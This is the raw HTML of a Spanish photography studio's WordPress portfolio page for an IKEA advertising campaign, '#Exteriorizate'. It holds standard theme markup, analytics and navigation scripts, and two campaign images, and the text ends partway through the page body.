

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lookandbite.es/portfolio/anuncios-de-ikea-publicidad-scpf/
body_size: 13338
content:
<!DOCTYPE html>
<html class="no-touch" lang="es" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://lookandbite.es/xmlrpc.php">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9XH7QKB');</script>
<!-- End Google Tag Manager --><title>IKEA I, Campaña #Exteriorizate &#8211; LOOKANDBITE</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script data-minify="0" defer="false" src="https://cmp.osano.com/6oZcUTxSN3NeHiXL/a69489b4-ede6-4c2c-9123-df684c41ced5/osano.js"></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Feed" href="https://lookandbite.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Feed de los comentarios" href="https://lookandbite.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Comentario IKEA I, Campaña #Exteriorizate del feed" href="https://lookandbite.es/portfolio/anuncios-de-ikea-publicidad-scpf/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>

<link rel='stylesheet' id='uncode-style-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-core.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 100%; margin: auto;}}
@media (min-width: 960px) { .limit-width { max-width: 100%; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
.menu-primary ul.menu-smart ul a, .vmenu-container ul.menu-smart ul a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-share-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-share.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-breadcrumbs-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-breadcrumbs.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-widgets-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-widgets.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-iconbox-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-iconbox.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-single-media-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-single-media.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-gallery-utils-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-gallery-utils.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-utils-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-utils.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-icons-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-custom-style-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
ul i, ol i {margin-right:0px;}.grecaptcha-badge {display:none;}.row-menu-inner {font-family:Oswald;font-weight:700 !important;text-transform:uppercase;font-size:30px !important;}.widget-container .widget-title{ text-align:left !important; padding-top:10px !important;padding-bottom:10px !important;font-family:Oswald;font-weight:700 !important;border-bottom:1px solid #000000 !important; border-top:1px solid #000000 !important;text-align:center !important;}.slider_inst ul{ list-style-type:none;}.slider_inst ul li h2{padding-bottom:10px;padding-top:10px;text-align:center;font-weight:700;font-size:15px !important;border-bottom:1px solid #000000;border-top:1px solid #000000;margin-bottom:10px;margin-top:10px;}.t-entry-meta .t-entry-category:nth-child(3), .t-entry-meta .t-entry-category:nth-child(4) { display:none !important; }.breadcrumb-title{display:none;}.row-breadcrumb.row-breadcrumb-light {border-color:#eaeaea;background-color:#ffffff;}.single-portfolio .breadcrumb li:nth-child(2) a {color:#e4003d !important;}.row-container .row-breadcrumb .row-breadcrumb-light .text-right {height:54px;}.main-container .row-container .row-parent{padding-top:15px;padding-bottom:15px;}.main-container .row-container:not(.limit-width) .no-h-padding{padding-top:0px;padding-bottom:0px;}@media (max-width:959px) {.pagination > li .current, .navigation > li .current, .pagination > li .current:hover, .navigation > li .current:hover, .pagination > li .current:focus, .navigation > li .current:focus {background-color:#e4003d;color:#f9f9df !important;cursor:default;z-index:2;}.page-numbers {font-size:25px;}}.tg{border-collapse:collapse;border-spacing:0;border-color:#00425c;}.tg td{font-size:14px;padding:11px 13px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:#ccc;color:#333;background-color:#fff;}.tg th{font-size:14px;font-weight:normal;padding:11px 13px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:#ccc;color:#333;background-color:#00425c;}.tg .tg-9hbo{font-weight:bold;vertical-align:top;color:#fff}.tg .tg-yw4l{vertical-align:top;font-weight:normal}.widget-container.widget_nav_menu .menu-item a::before, .widget-container.widget_custom_menu .menu-item a::before {content:none;}@media (min-width:960px) {.hmenu-center-split #masthead > .menu-container {opacity:1 !important;}.hmenu-center-split .navbar-main > ul {left:15.5667px !important;}}.osano-cm-button{border-radius:2em;border-style:none;border-width:unset;}.osano-cm-widget--position_left{left:5px;}button.osano-cm-close{display:none!important;}#sfsi_plus_floater{margin-bottom:50px!important;}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='child-style-css' href='https://lookandbite.es/wp-content/themes/uncode-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/lookandbite.es\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"17d9eb098a","nonce_srcset_async":"2ed58781e3","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"","sticky_elements":"off","resize_quality":"95","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/init.min.js" id="uncode-init-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lookandbite.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lookandbite.es/wp-json/wp/v2/portfolio/70714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lookandbite.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lookandbite.es/portfolio/anuncios-de-ikea-publicidad-scpf/" />
<link rel='shortlink' href='https://lookandbite.es/?p=70714' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-180x180.png" />
<meta name="msapplication-TileImage" content="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_desktop" /></head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-70714 wp-theme-uncode wp-child-theme-uncode-child  style-color-xsdn-bg hormenu-position-left megamenu-full-submenu hmenu hmenu-center-split header-full-width main-center-align textual-accent-color menu-sticky-mobile menu-mobile-default menu-mobile-animated mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled no-qty-fx wpb-js-composer js-comp-ver-8.7.1.2 vc_responsive" data-border="0">
		<div data-rocket-location-hash="b999c5842096cf289cf2b3342ec2f047" id="vh_layout_help"></div><div data-rocket-location-hash="d6a129158e1ab98ab0ee9e9c8d6933cb" class="body-borders" data-border="0"><div data-rocket-location-hash="12df3111c1cd15cc14a276f4725186cd" class="top-border body-border-shadow"></div><div data-rocket-location-hash="6f4692f091c693520df938b77d8bdf7b" class="right-border body-border-shadow"></div><div data-rocket-location-hash="ccde056bc1976fcd1cafe48811ee1f48" class="bottom-border body-border-shadow"></div><div data-rocket-location-hash="502c3cd9e2dfc1f094a18e9ec1009e59" class="left-border body-border-shadow"></div><div data-rocket-location-hash="a95d9f9340949bcfccd9cff7bd9f543f" class="top-border style-light-bg"></div><div data-rocket-location-hash="104406c684b1e6866af7755dc3fa2c83" class="right-border style-light-bg"></div><div data-rocket-location-hash="95e06df17fe62a89f970c04960364b44" class="bottom-border style-light-bg"></div><div data-rocket-location-hash="4e7843c3cc5c23fb442c3698b99fcf7d" class="left-border style-light-bg"></div></div>	<div data-rocket-location-hash="4ae4629be2f0635a0fdf1a4d7e277bef" class="box-wrapper">
		<div data-rocket-location-hash="3f7c2f483ad2ef30282803d82e7fdb42" class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div data-rocket-location-hash="1738a48a42b30719fa437d339e706b7c" class="menu-wrapper menu-shrink menu-sticky menu-sticky-mobile menu-no-arrows menu-animated">
													<div class="top-menu navbar menu-secondary menu-dark submenu-dark style-color-jevc-bg top-menu-padding mobile-hidden tablet-hidden single-h-padding">
																		<div class="row-menu">
																			<div class="row-menu-inner"><div class="col-lg-0 middle">
																					<div class="menu-bloginfo">
																						<div class="menu-bloginfo-inner style-dark">
																							<p>FOTOGRAFÍA Y VIDEO PROFESIONAL</p>
																						</div>
																					</div>
																				</div>
																				<div class="col-lg-12 menu-horizontal">
																					<div class="navbar-topmenu navbar-nav-last"><ul id="menu-menu-header" class="menu-smart menu-mini sm"><li id="menu-item-67651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67651 menu-item-link"><a title="Inicio" href="https://lookandbite.es/">Inicio<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-71461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71461 menu-item-link"><a title="About" href="https://lookandbite.es/about-pedro-vikingo-sara-zorraquino/">About<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67556 menu-item-link"><a title="Servicios" href="https://lookandbite.es/fotografia-video-profesional/">Servicios<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67735 menu-item-link"><a title="Contacto" href="https://lookandbite.es/contacto/">Contacto<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73466" class="margin-right 0px menu-item menu-item-type-custom menu-item-object-custom menu-item-73466 menu-item-link"><a title="menuicon" target="_blank" href="https://cli.co/F3HvK2p"><i class="fa fa-instagram"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73467" class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73467 menu-item-link"><a title="&lt;i class=&quot;fa fa-youtube&quot;&gt;&lt;/i&gt;" href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/"><i class="fa fa-youtube"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73468" class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73468 menu-item-link"><a title="&lt;i class=&quot;fa fa-whatsapp&quot;&gt;&lt;/i&gt;" href="https://api.whatsapp.com/send?phone=34619244586"><i class="fa fa-whatsapp"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
					
       <li class="social_top" >
       <a href="#" class="trigger-overlay search-icon highlighted" data-area="search" data-container="box-container">
<i class="fa fa-search3"></i><span class="desktop-hidden"><span> Buscar</span></span></a>
<ul role="menu" class="open-animated">
<li>
<form class="search" method="get" action="https://lookandbite.es/"><span>
<input type="search" class="search-field no-livesearch" placeholder="Buscar…" value="" name="s" title="Search for:">
</form>
</li></ul></div>
																				</div></div>
																		</div>
																	</div>
													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original single-h-padding menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders force-no-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container megamenu-diff desktop-hidden">
																		<div class="navbar-header style-light">
																			<a href="https://lookandbite.es/" class="navbar-brand" data-minheight="30" aria-label="LOOKANDBITE"><div class="logo-image main-logo logo-skinnable" data-maxheight="50" style="height: 50px;"><img decoding="async" src="https://lookandbite.es/wp-content/uploads/2021/12/lookandbite-logo-200.png" alt="logo" width="200" height="52" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner"><div class="nav navbar-nav navbar-main"><ul id="menu-categorias" class="menu-primary-inner menu-smart sm"><li id="menu-item-66790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66790 menu-item-link"><a title="Moda" href="https://lookandbite.es/fotografia-y-videos-de-moda/">Moda<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67224 menu-item-link"><a title="Retrato" href="https://lookandbite.es/retrato/">Retrato<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67223 menu-item-link"><a title="Lifestyle" href="https://lookandbite.es/lifestyle/">Lifestyle<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67220 menu-item-link"><a title="Niños" href="https://lookandbite.es/ninos/">Niños<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67219 menu-item-link"><a title="Publicidad" href="https://lookandbite.es/publicidad/">Publicidad<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-0" class="mobile-hidden tablet-hidden menu-item-0 menu-item-link"><div class="logo-container megamenu-diff middle">
													<div id="main-logo" class="navbar-header style-light">
														<a href="https://lookandbite.es/" class="navbar-brand" data-minheight="30" aria-label="LOOKANDBITE"><div class="logo-image main-logo logo-skinnable" data-maxheight="50" style="height: 50px;"><img decoding="async" src="https://lookandbite.es/wp-content/uploads/2021/12/lookandbite-logo-200.png" alt="logo" width="200" height="52" class="img-responsive" /></div></a>
													</div>
													<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
												</div></li>
<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150 menu-item-link"><a title="Vídeo" href="https://lookandbite.es/video-y-branded-content/">Vídeo<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67221 menu-item-link"><a title="Acción" href="https://lookandbite.es/fotografia-de-deporte-y-accion/">Acción<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67222 menu-item-link"><a title="Gastro" href="https://lookandbite.es/gastro/">Gastro<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67218 menu-item-link"><a title="Corporativo" href="https://lookandbite.es/fotografia-y-video-corporativo/">Corporativo<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67217 menu-item-link"><a title="De autor" href="https://lookandbite.es/de-autor/">De autor<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="desktop-hidden menu-accordion-secondary">
														 							<div class="menu-accordion menu-accordion-4"><ul id="menu-menu-header-1" class="menu-smart sm sm-vertical mobile-secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67651 menu-item-link"><a title="Inicio" href="https://lookandbite.es/">Inicio<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71461 menu-item-link"><a title="About" href="https://lookandbite.es/about-pedro-vikingo-sara-zorraquino/">About<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67556 menu-item-link"><a title="Servicios" href="https://lookandbite.es/fotografia-video-profesional/">Servicios<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67735 menu-item-link"><a title="Contacto" href="https://lookandbite.es/contacto/">Contacto<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="margin-right 0px menu-item menu-item-type-custom menu-item-object-custom menu-item-73466 menu-item-link"><a title="menuicon" target="_blank" href="https://cli.co/F3HvK2p"><i class="fa fa-instagram"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73467 menu-item-link"><a title="&lt;i class=&quot;fa fa-youtube&quot;&gt;&lt;/i&gt;" href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/"><i class="fa fa-youtube"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73468 menu-item-link"><a title="&lt;i class=&quot;fa fa-whatsapp&quot;&gt;&lt;/i&gt;" href="https://api.whatsapp.com/send?phone=34619244586"><i class="fa fa-whatsapp"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
					
       <li class="social_top" >
       <a href="#" class="trigger-overlay search-icon highlighted" data-area="search" data-container="box-container">
<i class="fa fa-search3"></i><span class="desktop-hidden"><span> Buscar</span></span></a>
<ul role="menu" class="open-animated">
<li>
<form class="search" method="get" action="https://lookandbite.es/"><span>
<input type="search" class="search-field no-livesearch" placeholder="Buscar…" value="" name="s" title="Search for:">
</form>
</li></ul></div></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div data-rocket-location-hash="465f41ea7268c98ddc0808d681861105" class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<script type="text/javascript">UNCODE.initHeader();</script><div class="row-container row-breadcrumb row-breadcrumb-light text-right">
		  					<div class="row row-parent style-light">
									<div class="breadcrumb-title h5 text-bold">IKEA I, Campaña #Exteriorizate</div><ol class="breadcrumb header-subtitle"><li><a href="https://lookandbite.es/">Home</a></li><li><a href="https://lookandbite.es/publicidad/">Publicidad</a></li><li class="current">IKEA I, Campaña #Exteriorizate</li></ol>
								</div>
							</div><div class="page-body style-color-xsdn-bg">
						<div class="portfolio-wrapper portfolio-wrapper--portfolio_bottom portfolio-wrapper--with-builder"><div class="portfolio-body"><div data-parent="true" class="vc_row vc_custom_1517941123311 border-color-xsdn-color row-container" style="border-style: solid;border-bottom-width: 5px ;" id="row-unique-0"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 30%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img fetchpriority="high" decoding="async" class="wp-image-70712" src="https://lookandbite.es/wp-content/uploads/2017/10/ikea-popeye-sara-zorraquino-y-vikingo.jpg" width="489" height="734" alt="producci&oacute;n de campa&ntilde;a de publicidad" srcset="https://lookandbite.es/wp-content/uploads/2017/10/ikea-popeye-sara-zorraquino-y-vikingo.jpg 489w, https://lookandbite.es/wp-content/uploads/2017/10/ikea-popeye-sara-zorraquino-y-vikingo-356x534.jpg 356w" sizes="(max-width: 489px) 100vw, 489px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div data-parent="true" class="vc_row vc_custom_1524593949249 border-color-xsdn-color row-container" style="border-style: solid;border-top-width: 2px ;border-right-width: 2px ;border-bottom-width: 5px ;border-left-width: 2px ;padding-bottom: 2px ;" id="row-unique-1"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 30%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-70711" src="https://lookandbite.es/wp-content/uploads/2017/10/ikea-fotografia-zorraquino-y-vikingo.jpg" width="487" height="731" alt="campa&ntilde;a de publicidad Ikea por Sara Zoerraquino y Pedro Vikingo" srcset="https://lookandbite.es/wp-content/uploads/2017/10/ikea-fotografia-zorraquino-y-vikingo.jpg 487w, https://lookandbite.es/wp-content/uploads/2017/10/ikea-fotografia-zorraquino-y-vikingo-356x534.jpg 356w" sizes="(max-width: 487px) 100vw, 487px" /></div>
					</div>
